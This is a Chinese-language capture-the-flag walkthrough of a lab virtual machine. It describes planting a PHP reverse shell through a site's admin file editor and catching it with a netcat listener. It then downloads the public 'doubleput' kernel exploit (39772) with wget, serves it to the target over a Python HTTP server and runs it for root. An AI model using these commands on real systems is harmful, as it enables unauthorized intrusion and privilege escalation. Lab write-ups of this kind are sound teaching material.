



这个是后台的一些项目管理,找了一会,发现了这个



点击进入后的页面是这样



添加文件吧

写个php,可以连接的

这里的IP地址,是反弹的IP地址,也就是你用来监听端口的主机的IP地址(这里是使用的kali),然后,kali监听端口





1 | nc -lvnp 4444 |



再在网页上浏览刚刚我们加入的test2.php,以达到触发的效果

成功进入靶机中

但这个的权限并不是root,我们需要获得root才能拿到flag

0x05



我习惯性的sudo -l,但是发现,并没有什么用





所以干脆就查了一下靶机的信息,回kali搜一下相关漏洞



就是它了

看一下说明文档

先下载吧。



0x06

1 | wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip |



将这个文件上传到靶机中去



这里使用的方法是利用python开启下载服务端,然后再在靶机中进行下载

1 | python -m SimpleHTTPServer 5555 |

可以看到服务端口正在运行,切换至靶机中



成功下载,好,现在可以解压进行利用了



多出一个doubleput文件

执行



成功获得flag